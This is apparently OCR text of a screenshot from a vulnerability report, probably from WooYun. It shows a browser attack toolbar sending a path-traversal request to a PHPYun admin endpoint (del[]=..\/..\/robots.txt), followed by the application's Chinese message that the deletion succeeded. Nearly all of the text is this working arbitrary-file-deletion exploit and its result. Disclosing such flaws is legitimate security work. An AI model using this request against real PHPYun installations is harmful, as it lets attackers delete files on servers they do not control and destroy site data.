 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpyun/admin/index.php?C=del&M=user_member&delsub=1&del[]=..\/..\/robots.txt
Split URL
Execute
Enable Post data Enable Referrer
localhost/phpyun/admin/index.php?C=del&M=user_member&delsub=1&del[]=..\/..\/robots.txt 高速
信息提示
删除成功!
2秒后返回指定页面!
如果浏览器无法跳转，请点击此处。
www.wooyun.org